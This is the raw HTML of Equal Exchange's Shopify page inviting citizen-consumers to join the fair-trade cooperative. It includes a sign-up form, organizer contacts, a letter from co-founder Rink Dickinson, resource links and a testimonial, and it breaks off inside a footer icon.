  <div id="element-template--19818297098430__c765b6fe-c2f2-468a-9f46-d63da1103591" class="card 
     
    
      rich-text--image-on-top 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-top no-image "><div class="rich-text__text align-content align-content--horizontal-left align-content--vertical-middle" 
        
      >
        <div class="card__text 
          element--width-100 spacing--large
           gutter--xlarge  
           remove-empty-space"><h2 
                  class="h2 rte rich-text__title"
                  
                >
                  Get started
                </h2>
<div 
                  class="rte text-size--regular"
                  
                >
                  <p>Join our growing community of Equal Exchange citizen-consumers by telling us how you are connected to Equal Exchange, why you support us, and how you would like to participate more in the future. Whether through purchasing at least $100 of our products per year for your household (no need for receipts, just think about your consumption like a daily coffee ritual or routine gift giving), engaging in advocacy and activism for Equal Exchange or in the wider food system, investing in our alternative capital model, or facilitating the distribution of our products in your congregation or community. Share your answers below or email organizing@equalexchange.coop. </p>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19818297098430__c765b6fe-c2f2-468a-9f46-d63da1103591 {
      --color-background-cards: #f9f5f1;
    }
  </style>
<style data-shopify>
    #element-template--19818297098430__c765b6fe-c2f2-468a-9f46-d63da1103591 {
      --color-borders-cards: none;
    }
  </style>
</div>
  </div>
</div>
<style> #shopify-section-template--19818297098430__c765b6fe-c2f2-468a-9f46-d63da1103591 .card {border-bottom-right-radius: 0; border-bottom-left-radius: 0;} </style></div><div id="shopify-section-template--19818297098430__159098ea-fdc2-4ada-add2-57b29cb1fb4e" class="shopify-section"><div
  class="
    container
    
      container--large 
     
     
  "
><div class="cc-form card__text gutter--xlarge spacing--large remove-empty-space">
<div class="klaviyo-form-XGbGCb"></div>
<div style="clear: both; display: block;"></div>
</div>
<style>
.cc-form {
background-color: #F9F5F1; 
text-align: center;
padding-top: .1em;
}
.cc-form #CitCon_Participation_106701505 {
  min-height: 80px;
}
</style>
</div>


</div><div id="shopify-section-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a" class="shopify-section can-be-fullwidth no-fullwidth-padding"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791" rel="stylesheet" type="text/css" media="all" />
<div class=" container--large  
    
  
  
  
">

  <div id="element-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a" class="card 
     
     
      element--height-small 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-left "><div class="rich-text__image 
           rich-text__image--fit  
          " 
        ><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="1.5822784810126582" style="padding-top: 63.2%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=480" alt="collage of two photos with Danielle on the left and Frankie on the right"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/Headshot-Danielle-Frankie.png?v=1667396881&width=840 840w"
	  class="img"
	  width="1000"
	  height="632"
		data-ratio="1.5822784810126582"
	  
	   loading="lazy" 
		 style="object-position: 50.0% 50.0%" 
		 id="responsive-background-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a'));
    ribSetSize(document.getElementById('responsive-background-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a'));
  </script></div><div class="rich-text__text align-content align-content--horizontal-left align-content--vertical-middle" 
        
      >
        <div class="card__text 
          element--width-100 spacing--large
           gutter--xlarge  
           remove-empty-space"><h2 
                  class="h3 rte rich-text__title"
                  
                >
                  Contact us
                </h2>
<div 
                  class="rte text-size--large"
                  
                >
                  <p>Please get in touch. We welcome your questions and ideas and look forward to helping you get more involved.<br/><br/><strong>Danielle: </strong>(774) 776-7407<br/><strong>Frankie: </strong>(508) 427-5225<br/><a href="mailto:organizing@equalexchange.coop%20">organizing@equalexchange.coop</a></p>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a {
      --color-background-cards: #f9f5f1;
    }
  </style>
<style data-shopify>
    #element-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a {
      --color-borders-cards: none;
    }
  </style>
</div>
  </div>
</div>
<style> #shopify-section-template--19818297098430__7fddcf73-f41f-4c0d-aae5-cd40e49c976a .card {border-top-right-radius: 0; border-top-left-radius: 0;} </style></div><div id="shopify-section-template--19818297098430__b4bb8924-8f7c-40e5-b66d-0c06a949dbce" class="shopify-section can-be-fullwidth no-fullwidth-padding"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791" rel="stylesheet" type="text/css" media="all" />
<div class=" container--large  
    container--vertical-space    
  
  
  
">

  <div id="element-template--19818297098430__b4bb8924-8f7c-40e5-b66d-0c06a949dbce" class="card 
     
    
      rich-text--image-on-top 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-top "><div class="rich-text__image 
           
           element--height-small " 
        ><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="2.0437956204379564" style="padding-top: 48.92857142857142%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=480" alt="Equal Exchange&#39;s Rink Dickinson speaking at a citizen consumer gathering"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/20160909-1Y6A4867.jpg?v=1667397500&width=1280 1280w"
	  class="img"
	  width="1400"
	  height="685"
		data-ratio="2.0437956204379564"
	  
	   loading="lazy" 
		 style="object-position: 34.9704% 12.5344%" 
		 id="responsive-background-template--19818297098430__b4bb8924-8f7c-40e5-b66d-0c06a949dbce" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--19818297098430__b4bb8924-8f7c-40e5-b66d-0c06a949dbce'));
    ribSetSize(document.getElementById('responsive-background-template--19818297098430__b4bb8924-8f7c-40e5-b66d-0c06a949dbce'));
  </script></div><div class="rich-text__text align-content align-content--horizontal-left align-content--vertical-middle" 
        
      >
        <div class="card__text 
          element--width-100 spacing--large
           gutter--xlarge  
           remove-empty-space"><h2 
                  class="h2 rte rich-text__title"
                  
                >
                  A letter from our president and co-founder
                </h2>
<div 
                  class="rte text-size--large"
                  
                >
                  <p><strong>Rink Dickinson</strong></p>
                </div>
<div 
                  class="rte text-size--regular"
                  
                >
                  <p>In the early years it was very clear that Equal Exchange was radically different and breaking many of the “rules” of the market. During this time fair trade or alternative trade was barely known so by definition, it was different because there were no alternatives.  </p><p>Today, Equal Exchange is 150 times larger than we were after year three. What we are doing is living our original wild-eyed dreams at a significant national and international scale. And we are every bit as radically different. We break the rules of the market with every purchase we make from our small farmer partners in tea, cocoa, bananas, and coffee.</p><p>Our challenge now is to communicate the impact of our alternative model. Today, hundreds of companies use the fair trade name or seal, which may or may not involve a fair trade supply chain. Often the terms “fair trade” or “direct trade” are no more than marketing tools which don’t actually represent an alternative supply chain. Equal Exchange is too often confused in people’s minds with the sea of ethically sourced/fair trade/B Corp products and companies shouting out their commitments in the crowded market environment. But we, and the few alternative traders like us, are fundamentally different.</p><p>Supply chains are in vogue due to the pandemic. They can help us understand the real difference in what we actually do and the difference between marketing and real change. All goods that we humans consume come from supply chains; most are conventional and corporate. But if Citizen-Consumers can learn the difference between genuine alternatives and impostors we can communicate it to others which creates a better future for small farmers and artisans, for the planet, and for human rights and democracy.</p><p><strong>Learn more about the key problems we need to address, challenge, and solve if we want to create a just food system. </strong><a href="https://www.info.equalexchange.coop/articles/the-citizen-consumer-dilemma-part-one" target="_blank" title="https://www.info.equalexchange.coop/articles/the-citizen-consumer-dilemma-part-one"><strong>Read </strong><em><strong>The Citizen-Consumer Dilemma</strong></em><strong> series &gt;</strong></a></p>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19818297098430__b4bb8924-8f7c-40e5-b66d-0c06a949dbce {
      --color-borders-cards: none;
    }
  </style>
</div>
  </div>
</div>
</div><div id="shopify-section-template--19818297098430__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235" class="shopify-section"><div id="section-template--19818297098430__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235" class="container--large remove-empty-space
    container--vertical-space   
  
  
  
"><div class="section-heading  section-heading--left gutter-bottom--page"><div class="section-heading__text remove-empty-space"><h2 class="section-heading__title h4">Visit our Resource Center to learn more</h2></div></div><div class="grid grid--layout grid-3 grid-lap-1"><div id="element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1" class="card element--height-small align-content align-content--horizontal-center align-content--vertical-middle" ><div class="card__text gutter--large spacing--large remove-empty-space"><h3 class="h2"><a href="https://www.info.equalexchange.coop/events" ><span class="text-animation--underline underline-mobile">Events</span></a></h3></div>

          <div class="card__image card__image--background  card__image--with-overlay "><figure 
	class="lazy-image 
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=480" alt="Burkina Faso farmer using pole with net to harvest mangoes high in the tree with collage of dried mangoes and cashews placed over image"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/01-24_Gebana-Event-Hero_1600x1600_3bc8c982-5302-44af-aece-b208faf5401c.jpg?v=1707332568&width=1540 1540w"
	  class="img"
	  width="1600"
	  height="1600"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1360px) 33vw, 453px"
	   loading="lazy" 
		 style="object-position: 60.1865% 45.2578%" 
		 id="responsive-background-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1'));
    ribSetSize(document.getElementById('responsive-background-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1'));
  </script></div><style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1 {
      --color-background-cards: #000000;
    }
  </style>
<style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1 {
      --color-text-cards: #ffffff;
      --color-foreground-cards: #000000;
      --color-secondary-text-cards: rgba(255, 255, 255, 0.6);
    }
  </style>
<style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1 {
      --color-borders-cards: none;
    }
  </style>
<style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-1 {
      --shadow-x-cards: 0;
      --shadow-y-cards: 0;
      --shadow-blur-cards: 0;
      --color-shadow-cards: transparent;
    }
  </style>
</div><div id="element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2" class="card element--height-small align-content align-content--horizontal-center align-content--vertical-middle" ><div class="card__text gutter--large spacing--large remove-empty-space"><h3 class="h2"><a href="https://www.info.equalexchange.coop/articles" ><span class="text-animation--underline underline-mobile">Articles</span></a></h3></div>

          <div class="card__image card__image--background  card__image--with-overlay "><figure 
	class="lazy-image 
		lazy-image--background  
		
	" 
	 
		data-ratio="1.4299332697807436" style="padding-top: 69.93333333333334%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=480" alt="Black and white photo of Equal Exchange staff in 1991"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/1991_StaffPhoto_sm.jpg?v=1666989929&width=1280 1280w"
	  class="img"
	  width="1500"
	  height="1049"
		data-ratio="1.4299332697807436"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1360px) 33vw, 453px"
	   loading="lazy" 
		 style="object-position: 15.1313% 60.2422%" 
		 id="responsive-background-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2'));
    ribSetSize(document.getElementById('responsive-background-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2'));
  </script></div><style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2 {
      --color-background-cards: #000000;
    }
  </style>
<style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2 {
      --color-text-cards: #ffffff;
      --color-foreground-cards: #000000;
      --color-secondary-text-cards: rgba(255, 255, 255, 0.6);
    }
  </style>
<style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2 {
      --color-borders-cards: none;
    }
  </style>
<style data-shopify>
    #element-template--16200947564734__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235-image-2 {
      --shadow-x-cards: 0;
      --shadow-y-cards: 0;
      --shadow-blur-cards: 0;
      --color-shadow-cards: transparent;
    }
  </style>
</div><div id="element-e929c9c7-4ddb-4a31-93a0-36a389894c34" class="card element--height-small align-content align-content--horizontal-center align-content--vertical-middle" ><div class="card__text gutter--large spacing--large remove-empty-space"><h3 class="h2"><a href="https://www.info.equalexchange.coop/partners" ><span class="text-animation--underline underline-mobile">Partners</span></a></h3></div>

          <div class="card__image card__image--background  card__image--with-overlay "><figure 
	class="lazy-image 
		lazy-image--background  
		
	" 
	 
		data-ratio="1.4320388349514563" style="padding-top: 69.83050847457628%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=480" alt="Group of Equal Exchange staff and ACOPAGRO coop members holding red yellow and orange cacao pods"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/ACOPAGRO_Cacao_Peru_crop-2.jpg?v=1666989994&width=840 840w"
	  class="img"
	  width="885"
	  height="618"
		data-ratio="1.4320388349514563"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1360px) 33vw, 453px"
	   loading="lazy" 
		 style="object-position: 50.0% 50.0%" 
		 id="responsive-background-e929c9c7-4ddb-4a31-93a0-36a389894c34" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-e929c9c7-4ddb-4a31-93a0-36a389894c34'));
    ribSetSize(document.getElementById('responsive-background-e929c9c7-4ddb-4a31-93a0-36a389894c34'));
  </script></div><style data-shopify>
    #element-e929c9c7-4ddb-4a31-93a0-36a389894c34 {
      --color-background-cards: #000000;
    }
  </style>
<style data-shopify>
    #element-e929c9c7-4ddb-4a31-93a0-36a389894c34 {
      --color-text-cards: #ffffff;
      --color-foreground-cards: #000000;
      --color-secondary-text-cards: rgba(255, 255, 255, 0.6);
    }
  </style>
<style data-shopify>
    #element-e929c9c7-4ddb-4a31-93a0-36a389894c34 {
      --color-borders-cards: none;
    }
  </style>
<style data-shopify>
    #element-e929c9c7-4ddb-4a31-93a0-36a389894c34 {
      --shadow-x-cards: 0;
      --shadow-y-cards: 0;
      --shadow-blur-cards: 0;
      --color-shadow-cards: transparent;
    }
  </style>
</div>

    </div></div>

<style data-shopify>
  @media screen and (min-width: 640px) {
    #section-template--19818297098430__bff12e6d-0fc8-4ff4-8b9e-3e03310f5235 .card__text {
      max-width: 90%;
    }
  }
</style>

</div><div id="shopify-section-template--19818297098430__2e7dbdc4-a754-4afd-b15c-fe76fdcca101" class="shopify-section mount-css-slider mount-slideshow no-fullwidth-padding"><style data-shopify>
      #slider-template--19818297098430__2e7dbdc4-a754-4afd-b15c-fe76fdcca101 .card {
        height: 50vh;
        height: 50lvh;
        min-height: 450px;
      }
      @media all and (max-width: 1023px) {
        #slider-template--19818297098430__2e7dbdc4-a754-4afd-b15c-fe76fdcca101 .card {
          height: 50vh;
          height: 50lvh;
        }
      }
    </style>
<div id="slider-template--19818297098430__2e7dbdc4-a754-4afd-b15c-fe76fdcca101" class="remove-empty-space
     container--large  
      container--vertical-space   
     
    
    
  "><div class="grid grid--slider grid-1 grid--gap-small "><div id="element-template--16150122365118__2e7dbdc4-a754-4afd-b15c-fe76fdcca101-image-1" class="card card--fullwidth  js-slider-item" ><div class=" align-content align-content--horizontal-center align-content--vertical-middle card__text-parent">
                    
                  <div class="card__text  gutter--xlarge  element--width-100 spacing--xlarge remove-empty-space" 
                  ><span class="text-size--xlarge increased-spacing">“I am a regular consumer of Equal Exchange products. I&#39;ve invested over ten years of my career to sustainable agriculture and bringing social equity into the food system. I am also a huge cooperative advocate, and am joining the movement to support worker-owned coops and business structures that bring fair labor and democracy to the workplace.”</span><h3 class="h3"><span class="text-animation--underline underline-mobile">–Trevor R, Pittsburgh, PA</span></h3></div>
      
                </div>
      
                <div class="card__image card__image--background   js-slider-animation "  data-focal-point="50.0% 50.0%"><figure 
	class="lazy-image 
		lazy-image--background  
		
	" 
	 
		data-ratio="1.5" style="padding-top: 66.66666666666667%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=480" alt="–Trevor R, Pittsburgh, PA"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=1860 1860w,//shop.equalexchange.coop/cdn/shop/files/testimonial_TTV_floral_lt-green.jpg?v=1689939864&width=2100 2100w"
	  class="img"
	  width="2400"
	  height="1600"
		data-ratio="1.5"
	  sizes="(max-width: 1023px) calc(50vh * 1.5),(max-width: 1360px) calc(100vw - 20px), 1360px"
	   loading="lazy" 
		 style="object-position: 50.0% 50.0%" 
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></div><style data-shopify>
    #element-template--16150122365118__2e7dbdc4-a754-4afd-b15c-fe76fdcca101-image-1 {
      --color-text-cards: #353030;
      --color-foreground-cards: #ffffff;
      --color-secondary-text-cards: rgba(53, 48, 48, 0.6);
    }
  </style>
<style data-shopify>
    #element-template--16150122365118__2e7dbdc4-a754-4afd-b15c-fe76fdcca101-image-1 {
      --color-borders-cards: none;
    }
  </style>
<style data-shopify>
    #element-template--16150122365118__2e7dbdc4-a754-4afd-b15c-fe76fdcca101-image-1 {
      --shadow-x-cards: 0;
      --shadow-y-cards: 0;
      --shadow-blur-cards: 0;
      --color-shadow-cards: transparent;
    }
  </style>
</div>
    
    </div></div>

</div>
  </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19818297393342__16808097469c9c0055" class="shopify-section shopify-section-group-footer-group mount-app"><div class="container  container--vertical-space   container--fullwidth "><div id="shopify-block-AN2I2cWdEdmJSbXp3Y__ad591e1f-fbf1-41b6-be11-fab996723ad3" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-RHWBTg"></div>




</div></div>


<style> #shopify-section-sections--19818297393342__16808097469c9c0055 .container {background-color: #185a4c;} </style></div><div id="shopify-section-sections--19818297393342__footer" class="shopify-section shopify-section-group-footer-group main-footer">
<link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-footer.css?v=18220400882987732731763657785" rel="stylesheet" type="text/css" media="all" />
<div class="container--large gutter-top--xlarge gutter-bottom--xlarge footer-top" data-js-inert>
    <div class="grid grid--layout grid--gap-xlarge grid-4 grid-portable-2 grid-lap-1"><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Support</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/contact" >Customer Service</a>
                    </span><span>
                      <a href="/pages/shipping-returns" >Shipping &amp; Returns</a>
                    </span><span>
                      <a href="https://shopify.com/17096425/account" >Business Account Login</a>
                    </span><span>
                      <a href="/pages/contact" >Grocery &amp; Cafe Inquiries</a>
                    </span><span>
                      <a href="/pages/careers" >Careers</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Join Us</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/join" >Citizen-Consumers</a>
                    </span><span>
                      <a href="/products/donate" >Small Farmer Fund</a>
                    </span><span>
                      <a href="/pages/invest" >Invest</a>
                    </span><span>
                      <a href="https://www.info.equalexchange.coop/events" >Events</a>
                    </span><span>
                      <a href="/pages/congregations" >Congregations</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Resources</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/about-us" >About Us</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/articles" >Articles</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/partners" >Partner Profiles</a>
                    </span><span>
                      <a href="https://www.info.equalexchange.coop/videos" >Videos</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/downloads" >Downloads</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h4 " style="display:block">USA +1 (774) 776-7366</h3><div class="footer-item__content rte"><div class="social-icons"><a href="https://www.facebook.com/equalexchange" target="_blank">
      <span class="visually-hidden">Facebook</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m81.3942 66.8069 2.8527-18.2698h-17.8237v-11.8507c0-5.0051 2.4876-9.8755 10.4751-9.8755h8.1017v-15.5765s-7.3485-1.2344-14.4004-1.2344c-14.6743 0-24.2822 8.7533-24.2822 24.5991v13.938h-16.3174v18.2698h16.3174v44.1931h20.083v-44.1931z" fill="#000"/></svg></span>
    </a><a href="https://instagram.com/equalexchange" target="_blank">
      <span class="visually-hidden">Instagram</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m60 10c-13.606 0-15.2957.0667-20.6092.289-5.3357.2668-8.9595 1.0894-12.1387 2.3344-3.2903 1.2895-6.0916 3.0013-8.8484 5.7803-2.779 2.7568-4.5131 5.5581-5.7803 8.8484-1.245 3.1792-2.0676 6.803-2.3344 12.1387-.2445 5.3357-.289 7.0254-.289 20.6092s.0667 15.2957.289 20.6092c.2668 5.3357 1.0894 8.9595 2.3344 12.1387 1.2895 3.2903 3.0013 6.0916 5.7803 8.8481 2.7568 2.779 5.5581 4.513 8.8484 5.781 3.1792 1.222 6.8253 2.067 12.1387 2.334 5.3357.245 7.0254.289 20.6092.289s15.2957-.067 20.6092-.289c5.3357-.267 8.9595-1.112 12.1387-2.334 3.2903-1.29 6.0916-3.002 8.8481-5.781 2.779-2.7565 4.513-5.5578 5.781-8.8481 1.222-3.1792 2.067-6.8253 2.334-12.1387.245-5.3357.289-7.0254.289-20.6092s-.067-15.2957-.289-20.6092c-.267-5.3357-1.112-8.9817-2.334-12.1387-1.29-3.2903-3.002-6.0916-5.781-8.8484-2.7565-2.779-5.5578-4.5131-8.8481-5.7803-3.1792-1.245-6.8253-2.0676-12.1387-2.3344-5.3135-.2445-7.0032-.289-20.6092-.289zm0 9.004c13.3615 0 14.94.0667 20.2312.289 4.8688.2223 7.5145 1.0449 9.2708 1.7341 2.3566.9115 3.9795 1.9787 5.7581 3.735 1.7341 1.7341 2.8235 3.4015 3.735 5.7581.6892 1.7564 1.5119 4.402 1.7339 9.2708.223 5.269.289 6.8697.289 20.2312s-.066 14.94-.311 20.2312c-.267 4.8689-1.0672 7.5145-1.7564 9.2708-.9559 2.3566-2.0008 3.9796-3.7572 5.7581-1.7563 1.7342-3.446 2.8235-5.7581 3.735-1.7341.6892-4.4242 1.5117-9.3152 1.7337-5.3135.223-6.8698.289-20.2535.289s-14.94-.066-20.2534-.311c-4.8689-.267-7.559-1.0669-9.3153-1.7561-2.3788-.956-4.0018-2.0009-5.7581-3.7573-1.7563-1.7563-2.8902-3.4459-3.735-5.7581-.7114-1.7341-1.5118-4.4242-1.7563-9.3152-.1779-5.2468-.2668-6.8697-.2668-20.1868 0-13.317.0889-14.9399.2668-20.2534.2668-4.8911 1.0671-7.5589 1.7563-9.3153.8671-2.3788 1.9787-4.0017 3.735-5.7581 1.7341-1.7341 3.3793-2.8679 5.7581-3.7572 1.7563-.6892 4.3797-1.4896 9.2708-1.7341 5.3135-.2001 6.8697-.2668 20.2312-.2668zm0 15.3402c-14.2063 0-25.6781 11.494-25.6781 25.678 0 14.2063 11.494 25.6781 25.6781 25.6781 14.2063 0 25.6781-11.494 25.6781-25.6781 